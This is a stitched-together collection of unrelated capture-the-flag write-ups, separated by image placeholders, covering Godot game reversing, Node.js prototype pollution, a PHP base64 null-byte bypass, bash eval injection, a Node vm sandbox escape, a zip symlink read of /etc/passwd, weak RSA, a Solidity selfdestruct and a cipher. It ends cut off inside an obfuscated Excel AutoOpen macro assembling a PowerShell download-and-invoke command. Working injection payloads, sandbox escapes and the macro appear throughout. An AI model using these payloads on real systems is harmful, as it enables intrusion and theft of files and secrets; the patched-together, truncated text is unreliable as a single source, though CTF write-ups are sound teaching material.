
There's the flag!
Flag: `shctf{sh0w_m3_th3_w0r1d_a5_id_lov3_t0_s33_1t}`
@rnhrdtbndct noticed an uninteded solution lol: - when using http://srv3.martiansonly.net:4444/text/secret/flag.txt , an error appears- but, if you add `/`, http://srv3.martiansonly.net:4444/text/secret/flag.txt/ , then it worksno session token and secret header needed haha
 |
By opening the game from a terminal, it can be seen that the game has been developed with [Godot Engine](https://godotengine.org/), an open source game engine:
```Godot Engine v4.2.1.stable.custom_build - https://godotengine.orgOpenGL API 3.3.0 NVIDIA 517.48 - Compatibility - Using Device: NVIDIA - NVIDIA GeForce MX250```
[gdsdecomp ](https://github.com/bruvzg/gdsdecomp)is a reverse engineering tools for games written with Godot Engine. It is able to recover a full project from the executable. Executables produced by Godot embed a "PCK" (packed) archive. gdsdecomp is able to locate that archive, extract it, and even decompile its embedded GDScripts.
Opening game.exe with gdsdecomp gives the following error message:
> Error opening encrypted PCK file: C:/Users/xx/Downloads/game.exe> Set correct encryption key and try again.
The PCK archive is encrypted. Its encryption key must be retrieved. As Godot Engine has to extract this archive to run the game, the encryption key must be present somewhere in the binary. By quickly looking at the project source code, I found a location where thus key is manipulated and easy to retrieve with a debugger:
```cbool PackedSourcePCK::try_open_pack(const String &p_path, bool p_replace_files, uint64_t p_offset) { Ref<FileAccess> f = FileAccess::open(p_path, FileAccess::READ); if (f.is_null()) { return false; }
bool pck_header_found = false;
// Search for the header at the start offset - standalone PCK file. f->seek(p_offset);// ... if (enc_directory) { Ref<FileAccessEncrypted> fae; fae.instantiate(); ERR_FAIL_COND_V_MSG(fae.is_null(), false, "Can't open encrypted pack directory.");
Vector<uint8_t> key; key.resize(32); for (int i = 0; i < key.size(); i++) { key.write[i] = script_encryption_key[i]; }```
Godot Engine has a verbose logging system. Error strings can be easily located in the binary. Breaking just after the reference to the "Can't open encrypted pack directory." message allows to directly dump the value of `script_encryption_key`.
Key value is DFE5729E1243D4F7778F546C0E1EE8CC532104963FF73604FFB3234CE5052B27.
Enter key in "RE Tools" --> "Set encryption key", then extract project.
Project contains 6 GD files: Beach.gd, Bullet.gd, Enemy.gd, EnemySpawner.gd, Main.gd and Player.gd. They are small and can be quickly analyzed. The interesting function for the challenge is `_unhandled_input`, located in Main.gd:
```pythonfunc teleport(): get_tree().change_scene_to_file("res://Beach.tscn")
func _unhandled_input(event): if event is InputEventKey: if event.pressed and event.keycode == KEY_ESCAPE: get_tree().quit() if event.pressed and event.keycode == KEY_G and power == 0: power += 1 elif event.pressed and event.keycode == KEY_M and power == 1: power += 1 elif event.pressed and event.keycode == KEY_T and power == 2: power += 1 elif event.pressed and event.keycode == KEY_F and power == 3: power += 1 elif event.pressed and event.keycode == KEY_L and power == 4: power += 1 elif event.pressed and event.keycode == KEY_A and power == 5: power += 1 elif event.pressed and event.keycode == KEY_G and power == 6: teleport() elif event.pressed: power = 0```
It checks for keyboard input events. If the good combination is entered, the main scene is replaced with the "Beach" scene thanks to the `teleport` function. The `_ready` function prints with a timer each char of the flag. As each char is put in a specific location, difficult to identify by just reading the source code, it is preferable to get the flag directly from the game, rather than by reading the code.
Open game, enter "gmtflag" and a new screen displays the flag.
Flag is THCON{60d07_D3cryp7} |

For this assignment, we had the page and code for this site. On the site, we can add fields and then create a company or edit it (absorb it).

We'll open dev tools to see what the requests look like. We notice a very interesting thing, namely that with `absorbCompany` the request returns a JSON containing `stderr` with the message `/bin/sh: 1: ./merger.sh: Permission denied\n`. This means that the script `merger.sh` is executed on the server.

Thanks to the fact that we have the source code, we can take a closer look at what's going on:```jsfunction isObject(obj) { return typeof obj === 'function' || typeof obj === 'object';}
var secret = {}
const { exec } = require('child_process');
process.on('message', function (m) { let data = m.data; let orig = m.orig; for (let k = 0; k < Math.min(data.attributes.length, data.values.length); k++) { if (!(orig[data.attributes[k]] === undefined) && isObject(orig[data.attributes[k]]) && isObject(data.values[k])) { for (const key in data.values[k]) { orig[data.attributes[k]][key] = data.values[k][key]; } } else if (!(orig[data.attributes[k]] === undefined) && Array.isArray(orig[data.attributes[k]]) && Array.isArray(data.values[k])) { orig[data.attributes[k]] = orig[data.attributes[k]].concat(data.values[k]); } else { orig[data.attributes[k]] = data.values[k]; } } cmd = "./merger.sh";
if (secret.cmd != null) { cmd = secret.cmd; }
var test = exec(cmd, (err, stdout, stderr) => { retObj = {}; retObj['merged'] = orig; retObj['err'] = err; retObj['stdout'] = stdout; retObj['stderr'] = stderr; process.send(retObj); }); console.log(test);});```
Looking at it for the first time, we might not say there would be a bug since there is no way to replace `cmd`. However.... this is not true because of JS. In JS there is something called prototype pollution attack. For example, you can find more [here](https://book.hacktricks.xyz/pentesting-web/deserialization/nodejs-proto-prototype-pollution)
So we can exploit this attack and send a POST request with this body:```json{ "attributes": ["__proto__"], "values": [{ "cmd": "cat flag.txt" }]}```
The `flag.txt` probably exists, since it is also in our codebase.
```sh#!/bin/bash
curl 'http://guppy.utctf.live:8725/api/absorbCompany/0' \ -H 'Accept: */*' \ -H 'Accept-Language: en-GB,en;q=0.9,sk-SK;q=0.8,sk;q=0.7,en-US;q=0.6' \ -H 'Connection: keep-alive' \ -H 'Content-Type: application/json' \ -H 'Cookie: connect.sid=YOURSID' \ -H 'Origin: http://guppy.utctf.live:8725' \ -H 'Referer: http://guppy.utctf.live:8725/' \ -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36' \ --data-raw '{"attributes":["__proto__"],"values":[{"cmd": "cat flag.txt"}]}' \ --insecure```
And we get the flag in the stdout field:```utflag{p0lluted_b4ckdoorz_and_m0r3}``` |
# PasswordGuesser THCON 2024
## Challenge
## Understanding the challenge- The description suggests that there is a secret hidden in the source code of the password-guesser and secret is given when we give password.- There is also a file password-guesser.elf- Maybe we have to decompile it to get the secret.- Assuming it is written in python lets move forward.
## Solution- To decompile ELF file written in python there is a tool pyinstxtractor so lets decompile it using this tool.- Decompiled folder contains many files but we are interested in password-guesser.pyc because it is the main file and it contains the secret.- It is a compiled python file so we have to decompile it also.- It can be decompiled using tool 'uncompyle6'.- In the reveal function f1-f13 arranged in ascending order is the base64 encoded flag.```f1 = "Zm"f2 = "xh"f3 = "Zz1U"f4 = "SEN"f5 = "PTntz"f6 = "b01V"f7 = "Q0h"f8 = "fNF90a"f9 = "DNf"f10 = "RklM"f11 = "RV9z"f12 = "aVozf"f13 = "Q=="```
- base64 encoded flag```ZmxhZz1USENPTntzb01VQ0hfNF90aDNfRklMRV9zaVozfQ==```
- base64 decoded```flag=THCON{soMUCH_4_th3_FILE_siZ3}```
### flag : THCON{soMUCH_4_th3_FILE_siZ3} |
# SpaceNotes - THCON 2024
## Challenge
## Understanding the challenge
### Looking at the webpage
```chall.ctf.thcon.party:port/?username=base64encoded-string```- We have to retrive admin user notes.- Directly accessing through admin base64 encoded string gives an error maybe there are some checks running.- Now we will look at the index.php file attached to the ctf.
### Looking at the useful code
```if (isset($_GET["username"])) { $encodedUsername = str_replace("=", "", $_GET["username"]);
// Username is not admin if ($encodedUsername === "YWRtaW4") { $decodedUsername = ""; } else { $decodedUsername = base64_decode($encodedUsername);
// Check if the username contains only alphanumeric characters and underscores if (!preg_match('/^[a-zA-Z0-9_]+$/', $decodedUsername)) { $decodedUsername = ""; } }}``````
<h1>? Welcome admin! ?</h1> ```
- In the first code block there are some checks 1. It first removes '=' from the base64 encoded strings. 2. Then it checks if the encoded string is strictly equal to 'YWRtaW4' (admin). 3. If it is equal it changes the decoded username to blank space which will give error. 4. If it is not equal it decodes the base64 and matches that username only contains a-z,A-Z,0-9 and _ . 5. If it contains other than those given things decoded username becomes blank.
- In the second code block 1. If the decoded username is strictly equal to admin then it runs 'flagmessage' function. 2. 'flagmessage' function only pulls the contents of flag.txt file.
## Solution- To bypass the checks add the null byte '%00' at the end of base64 username. 1. By adding the null byte the encodedusername will not be strictly equal to 'YWRtaW4' which bypasses first condition. 2. When it is decoded from base64 it removes null byte character and the username becomes admin. 3. This satisfy the condition in 2nd code block and i got the flag.

#### Note:- The SpaceNotes and base64custom challange dont have good quality images because i was away from my laptop and i was only using my tab so most of the procedures in both the challanges are bit lengthy because i was doing all the things manually. (on paper) |
"Employee Evaluation"
In this challenge, we're presented with a script prompting us for input.
/-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-\ | | | SwampCo Employee Evaluation Script™ | | | | Using a new, robust, and blazingly | | fast BASH workflow, lookup of your | | best employee score is easier than | | ever--all from the safe comfort of | | a familiar shell environment | | | \-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-/
To start, enter the employee's name...
From this, it's evident that the target software is written in bash. Keeping that in mind, let's check if inputs are sanitized by entering the `$` symbol (which is used for string substitution in bash):
... To start, enter the employee's name... $ /app/run: line 44: ${employee_$_score}: bad substitution
Now we have some idea of what's going on here: somewhere within the target software, there's a statement something along the lines of
eval " if [ -n \"\${employee_${name}_score}\" ]; then echo \"Employee "'${name}'" score: \$employee_${name}_score\" else echo \"Employee not found. Please consult your records.\" fi "
Looking at the substitutions, it's clear that user input is not properly sanitized before being `eval`-d. From here, all we have to do is escape the substitution to inject our own commands. Let's start by printing the environment variables:
... To start, enter the employee's name... ?$(printenv -0) /app/run: line 44: warning: command substitution: ignored null byte in input /app/run: line 44: employee_: [...] ____secret_never_reveal_pls_thx__=swampCTF{eva1_c4t_pr0c_3nvir0n_2942} [...]
And there's our flag!**swampCTF{eva1_c4t_pr0c_3nvir0n_2942}** |
"Reptilian Server"
For this challenge, we're presented with a target host and a `server.js` file:
const vm = require('node:vm'); const net = require('net');
// Get the port from the environment variable (default to 3000) const PORT = process.env.PORT || 3000;
// Create a TCP server const server = net.createServer((sock) => { console.log('Client connected!'); sock.write(`Welcome to the ReptilianRealm! Please wait while we setup the virtual environment.\n`);
const box = vm.createContext(Object.create({ console: { log: (output) => { sock.write(output + '\n'); } }, eval: (x) => eval(x) }));
sock.write(`Environment created, have fun playing with the environment!\n`);
sock.on('data', (data) => { const c = data.toString().trim();
if (c.indexOf(' ') >= 0 || c.length > 60) { sock.write("Intruder Alert! Removing unwelcomed spy from centeralized computing center!"); sock.end(); return; }
try { const s = new vm.Script(c); s.runInContext(box, s); } catch (e) { sock.write(`Error executing command: ${e.message} \n`); } });
sock.on('end', () => { console.log('Client disconnected!'); }); });
// Handle server errors server.on('error', (e) => { console.error('Server error:', e); });
// Start the server listening on correct port. server.listen(PORT, () => { console.log(`Server listening on port ${PORT}`); });
By looking through this source, we can see that it's using nodejs' native `vm` package to sandbox the commands we send over the network.
However, it's extremely important to note that this is not a secure vm, as stated on nodejs' official documentation.
The `vm` module simply separates the context of our new invoked code from the `server.js` application's code, and doesn't prevent child code from accessing parent constructors.
As such, we can escape the vm and run code in the `server.js` context by calling into our vm's constructor:
this.constructor.constructor("return SOMETHINGHERE")()
Let's send the exploit with a test payload, dumping the vm's `process.argv`!
Welcome to the ReptilianRealm! Please wait while we setup the virtual environment. Environment created, have fun playing with the environment!
c = this.constructor.constructor("return process.argv") console.log(c())
Intruder Alert! Removing unwelcomed spy from centeralized computing center!
Looks like we're missing something. As it turns out, there are two checks run on the commands we send:
Command length must be less than or equal to 60 characters. Command must not contain spaces.
... if (c.indexOf(' ') >= 0 || c.length > 60) { sock.write("Intruder Alert! Removing unwelcomed spy from centeralized computing center!"); sock.end(); return;} ...
This is a problem for our exploit, since there's a space in the parent constructor's argument. However, there are any number of characters that nodejs will recognize as a space delimiter, one of which is `0xa0`. Let's try embedding this character in place of regular spaces in our exploit, and as a bonus, splitting up our payload into lines less than 60 characters.
Welcome to the ReptilianRealm! Please wait while we setup the virtual environment. Environment created, have fun playing with the environment!
c=this.constructor.constructor x="return\xa0process.argv" console.log(c(x)()) /usr/local/bin/node,/server.js,server_max_limit=600,language=Reptilian,version=1.0.0,flag=swampCTF{Unic0d3_F0r_Th3_W1n},shutdown_condition=never
Awesome! There's our flag.**swampCTF{Unic0d3_F0r_Th3_W1n}** |
In this task, we need to find `flag.txt` by uploading the zip via the website.

Since in the task, there's that flag.txt is located in the home folder, it will probably be in `home/<user>/flag.txt`
Although we don't know the user's name, we can still get it. If you're more proficient with Linux, you know that `/etc/passwd` contains all the users. So we can zip a file that is not a pure file or folder, but a symlink to /etc/passwd. With this, the web will then return the file's content to us.
```shln -s "/etc/passwd" linkzip -y payload.zip link # use -y to don't save our /etc/passwd```
We'll get:```---------------link---------------
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinsystemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinmessagebus:x:103:104::/nonexistent:/usr/sbin/nologinsystemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologinsshd:x:105:65534::/run/sshd:/usr/sbin/nologincopenhagen:x:1000:1000::/home/copenhagen:/bin/sh```
In the very last line, we see `copenhagen:x:1000:1000:1000::/home/copenhagen:/bin/sh`, indicating that the cat is named `copenhagen`
We can create symlink again and this time to `/home/copenhagen/flag.txt````shln -s "/home/copenhagen/flag.txt" linkzip -y payload.zip link # use -y to don't save our /etc/passwd```
And we get our dream flag:```utflag{No_Observable_Cats_Were_Harmed}``` |
> Surrounded by an untamed forest and the serene waters of the Primus river, your sole objective is surviving for 24 hours. Yet, survival is far from guaranteed as the area is full of Rattlesnakes, Spiders and Alligators and the weather fluctuates unpredictably, shifting from scorching heat to torrential downpours with each passing hour. Threat is compounded by the existence of a virtual circle which shrinks every minute that passes. Anything caught beyond its bounds, is consumed by flames, leaving only ashes in its wake. As the time sleeps away, you need to prioritise your actions secure your surviving tools. Every decision becomes a matter of life and death. Will you focus on securing a shelter to sleep, protect yourself against the dangers of the wilderness, or seek out means of navigating the Primus’ waters?
Let's take a look at what we have:
// output.txt
```plaintextn = 144595784022187052238125262458232959109987136704231245881870735843030914418780422519197073054193003090872912033596512666042758783502695953159051463566278382720140120749528617388336646147072604310690631290350467553484062369903150007357049541933018919332888376075574412714397536728967816658337874664379646535347e = 65537c = 15114190905253542247495696649766224943647565245575793033722173362381895081574269185793855569028304967185492350704248662115269163914175084627211079781200695659317523835901228170250632843476020488370822347715086086989906717932813405479321939826364601353394090531331666739056025477042690259429336665430591623215```
The source file contains this:
```pythonimport math
from Crypto.Util.number import getPrime, bytes_to_long
from secret import FLAG
m = bytes_to_long(FLAG)
n = math.prod([getPrime(1024) for _ in range(2**0)])
e = 0x10001
c = pow(m, e, n)
with open('output.txt', 'w') as f:
f.write(f'{n = }\n') f.write(f'{e = }\n') f.write(f'{c = }\n')```
This is an implementation of the RSA algorithm, where we get the public key `n` and `e`, and the ciphertext `c`. The security issue lies in the fact that the public key `n` is generated by multiplying one prime number (as $2^0$ = 1), which makes it very easy to factorize the public key `n` into its prime factors, and then decrypt the ciphertext `c` using the private key. Read up on [RSA](https://ctf101.org/cryptography/what-is-rsa/) if you have zero clue what any of this means. We'll use Euler's totient function to decrypt the ciphertext.
### Solution
```pythonfrom Crypto.Util.number import long_to_bytesfrom sympy import factorint
n = 144595784022187052238125262458232959109987136704231245881870735843030914418780422519197073054193003090872912033596512666042758783502695953159051463566278382720140120749528617388336646147072604310690631290350467553484062369903150007357049541933018919332888376075574412714397536728967816658337874664379646535347
e = 65537
c = 15114190905253542247495696649766224943647565245575793033722173362381895081574269185793855569028304967185492350704248662115269163914175084627211079781200695659317523835901228170250632843476020488370822347715086086989906717932813405479321939826364601353394090531331666739056025477042690259429336665430591623215
# Factor n into p and qfactors = factorint(n)
p = next(iter(factors.keys()))q = next(iter(factors.keys()))
# calculating the private exponent dphi = (p - 1) * (q - 1)d = pow(e, -1, phi)
# decrypting ciphertext c using private exponent
m = pow(c, d, n)
# decoding the flag to utf-8flag = long_to_bytes(m)print(flag.decode())```
And the flag is:
```textHTB{0h_d4mn_4ny7h1ng_r41s3d_t0_0_1s_1!!!}``` |
```Welcome to The Fray. This is a warm-up to test if you have what it takes to tackle the challenges of the realm. Are you brave enough?```
### Setup
```soliditypragma solidity 0.8.23;
import {RussianRoulette} from "./RussianRoulette.sol";
contract Setup { RussianRoulette public immutable TARGET;
constructor() payable { TARGET = new RussianRoulette{value: 10 ether}(); }
function isSolved() public view returns (bool) { return address(TARGET).balance == 0; }}```
This Setup.sol sends 10 ether to the `RussianRoulette.sol` contract, and it has an `isSolved()` function that returns a bool if the `RussianRoulette` contract is 0. Here's `RussianRoulette.sol`.
```soliditypragma solidity 0.8.23;
contract RussianRoulette {
constructor() payable { // i need more bullets }
function pullTrigger() public returns (string memory) { if (uint256(blockhash(block.number - 1)) % 10 == 7) { selfdestruct(payable(msg.sender)); // ? } else { return "im SAFU ... for now"; } }}```
In the `RussianRoulette` contract, it has a `pullTrigger` function that returns a string, and if the blockhash of the previous block is divisible by 10 and the remainder is 7, it self-destructs. When a contract self-destructs, it sends all of its remaining balance to the caller (which is us in this case), and because the `isSolved` function checks if the balance is 0, we can just keep pulling the trigger until it triggers `selfdestruct`, and then we can get the flag. Here's a solution using plain Python
---
### Solution
```pythonfrom web3 import Web3from pwn import remote
# inline ABI's (who would've known this was possible)setup_abi = [ {"inputs": [], "stateMutability": "payable", "type": "constructor"}, {"inputs": [], "name": "TARGET", "outputs": [{"internalType": "contract RussianRoulette", "name": "", "type": "address"}], "stateMutability": "view", "type": "function"}, {"inputs": [], "name": "isSolved", "outputs": [{"internalType": "bool", "name": "", "type": "bool"}], "stateMutability": "view", "type": "function"}]
rr_abi = [ {"inputs": [], "stateMutability": "payable", "type": "constructor"}, {"inputs": [], "name": "pullTrigger", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "nonpayable", "type": "function"}]
def getAddressAndConnectToRPC(): global HOST, RPC_PORT, SEND_PORT, w3 HOST = '94.237.57.59' RPC_PORT = 45549 SEND_PORT = 34083 r = remote(HOST, SEND_PORT) r.recvline() r.sendline(b'1') contents = r.recvall().strip().decode() r.close() replacements = [ "2 - Restart Instance", "3 - Get flag", "action?", "Private key", "Address", "Target contract", ":", "Setup contract", " " ] for item in replacements: contents = contents.replace(item, "") contents = contents.strip() lines = contents.splitlines() global private_key, address, target_contract, setup_contract private_key = lines[0] address = lines[1] target_contract = lines[2] setup_contract = lines[3]
# call the function to get the variablesgetAddressAndConnectToRPC()
# connecting to ethereumrpc_url = 'http://{}:{}'.format(HOST, RPC_PORT)web3 = Web3(Web3.HTTPProvider(rpc_url))
# creating the contractssetup_contract = web3.eth.contract(address=setup_contract, abi=setup_abi)russian_roulette_contract = web3.eth.contract(address=target_contract, abi=rr_abi)
# pulling trigger until the contract balance is zerowhile web3.eth.get_balance(target_contract) > 0: tx_hash = russian_roulette_contract.functions.pullTrigger().transact() tx_receipt = web3.eth.wait_for_transaction_receipt(tx_hash) print("Trigger pulled. Transaction receipt:", tx_receipt)
print("got the flag!")
# connecting to second remote, getting the flagr = remote(HOST, SEND_PORT)
# recieves the first three lines, couldn't find any more efficient wayfor _ in range(3): r.recvline()
# sending 3 - which maps to "Get flag"r.sendline(b'3')
# recieves the line containing the flagflag = str(r.recvline().strip().decode()).replace("action?", "").strip()
print(flag)```
And the flag is:
```textHTB{99%_0f_g4mbl3rs_quit_b4_bigwin}``` |
> Weak and starved, you struggle to plod on. Food is a commodity at this stage, but you can’t lose your alertness - to do so would spell death. You realise that to survive you will need a weapon, both to kill and to hunt, but the field is bare of stones. As you drop your body to the floor, something sharp sticks out of the undergrowth and into your thigh. As you grab a hold and pull it out, you realise it’s a long stick; not the finest of weapons, but once sharpened could be the difference between dying of hunger and dying with honour in combat.
Let's take a look at what we've been given.
```plaintext!?}De!e3d_5n_nipaOw_3eTR3bt4{_THB```
The first thing I noticed, is that we can clearly see HTB, and both curly braces in the encrypted flag ourselves, meaning we have an anagram that we need to solve.
```pythonfrom secret import FLAG
flag = FLAG[::-1]
new_flag = ''
for i in range(0, len(flag), 3):
new_flag += flag[i+1] new_flag += flag[i+2] new_flag += flag[i]
print(new_flag)```
Here's the solution script:
```pythonencoded_flag = "!?}De!e3d_5n_nipaOw_3eTR3bt4{_THB"
decoded_flag = ''length = len(encoded_flag)
for i in range(0, length, 3): decoded_flag += encoded_flag[i+2] decoded_flag += encoded_flag[i] decoded_flag += encoded_flag[i+1]
original_flag = decoded_flag[::-1]print(original_flag)```
And the flag is:
```textHTB{4_b3tTeR_w3apOn_i5_n3edeD!?!}``` |
## misc / Stop Drop and Roll
> The Fray: The Video Game is one of the greatest hits of the last... well, we don't remember quite how long. Our "computers" these days can't run much more than that, and it has a tendency to get repetitive...
```plaintext===== THE FRAY: THE VIDEO GAME =====Welcome!This video game is very simpleYou are a competitor in The Fray, running the GAUNTLETI will give you one of three scenarios: GORGE, PHREAK or FIREYou have to tell me if I need to STOP, DROP or ROLLIf I tell you there's a GORGE, you send back STOPIf I tell you there's a PHREAK, you send back DROPIf I tell you there's a FIRE, you send back ROLLSometimes, I will send back more than one! Like this: GORGE, FIRE, PHREAKIn this case, you need to send back STOP-ROLL-DROP!Are you ready? (y/n) ```
This challenge is connecting to a remote container, giving us strings containing GORGE, PHREAK, and FIRE. We are supposed to send the correct translation, of which GORGE is STOP, PHREAK, is DROP, and FIRE is ROLL.
```pythonfrom pwn import *
r = remote('94.237.62.240', 45066)
r.recvuntil(b'(y/n) ')
r.sendline(b'y')
r.recvuntil(b'\n')
tries = 0
while True: try: got = r.recvline().decode() payload = got.replace(", ", "-").replace("GORGE", "STOP").replace("PHREAK", "DROP").replace("FIRE", "ROLL").strip()
r.sendlineafter(b'What do you do?', payload.encode()) tries = tries + 1 log.info(f'{tries}: {payload}') except EOFError: log.success(got.strip()) r.close() break```
And the flag is:
```textHTB{1_wiLl_sT0p_dR0p_4nD_r0Ll_mY_w4Y_oUt!}``` |
We are given `deals.xlsm` and it has a macro in it.
```vbSub AutoOpen()Dim RetvalDim f As StringDim t53df028c67b2f07f1069866e345c8b85, qe32cd94f940ea527cf84654613d4fb5d, e5b138e644d624905ca8d47c3b8a2cf41, tfd753b886f3bd1f6da1a84488dee93f9, z92ea38976d53e8b557cd5bbc2cd3e0f8, xc6fd40b407cb3aac0d068f54af14362e As Stringxc6fd40b407cb3aac0d068f54af14362e = "$OrA, "If Sheets("Sheet2").Range("M62").Value = "Iuzaz/iA" Thenxc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "$jri);"End IfIf Sheets("Sheet2").Range("G80").Value = "bAcDPl8D" Thenxc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "Invok"End Ife5b138e644d624905ca8d47c3b8a2cf41 = " = '"If Sheets("Sheet2").Range("P31").Value = "aI3bH4Rd" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "http"End IfIf Sheets("Sheet2").Range("B50").Value = "4L3bnaGQ" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "://f"End IfIf Sheets("Sheet2").Range("B32").Value = "QyycTMPU" Thenxc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "e-Ite"End IfIf Sheets("Sheet2").Range("K47").Value = "0kIbOvsu" Thenxc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "m $jri"End IfIf Sheets("Sheet2").Range("B45").Value = "/hRdSmbG" Thenxc6fd40b407cb3aac0d068f54af14362e = 